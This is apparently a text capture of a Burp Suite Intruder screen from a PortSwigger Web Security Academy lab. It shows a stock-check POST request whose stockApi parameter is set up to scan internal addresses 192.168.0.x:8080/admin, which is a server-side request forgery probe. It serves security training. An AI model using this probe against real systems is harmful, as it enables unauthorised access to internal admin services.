 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
3 Cookie: session=MO4nK8EeoQAH4VUAMIn4EqAZmMuqd12w
4 Content-Length: 48
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net/product?productId=8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin